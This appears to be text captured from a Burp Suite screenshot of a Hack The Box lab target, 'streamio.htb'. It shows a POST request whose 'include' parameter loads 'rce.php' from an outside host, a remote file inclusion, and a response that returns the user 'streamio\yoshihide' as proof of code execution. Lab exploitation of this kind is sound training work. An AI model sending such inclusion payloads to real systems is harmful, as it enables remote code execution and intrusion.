 Request
Pretty Raw Hex
\n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=onjq5t2fptg8femj7s4g3bi8as
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 33
15 Content-Type: application/x-www-form-urlencoded
16
17 include=http://10.10.14.8/rce.php
Search
0 highlights
Response
Pretty Raw Hex Render
\n
11228 <form method="POST">
11229 <input type="hidden" name="user_id" value="39">
11230 <input type="submit" class="btn btn-sm btn-primary"
value="Delete">
11231 </form>
11232 </div>
11233 </div>
11234 </div>
11235
11236 <div>
11237 <div class="form-control" style="height: 3rem;">
11238 <h4 style="float:left;">
asdf
</h4>
11239 <div style="float:right;padding-right: 25px;">
11240 <form method="POST">
11241 <input type="hidden" name="user_id" value="40">
11242 <input type="submit" class="btn btn-sm btn-primary"
value="Delete">
11243 </form>
11244 </div>
11245 </div>
11246 </div>
11247 <br>
<hr>
<br>
11248 <form method="POST">
11249 <input name="include" hidden>
11250 </form>
11251 streamio\yoshihide
11252 </div>
11253 </center>
11254 </body>
11255 </html>
Search
0 highlights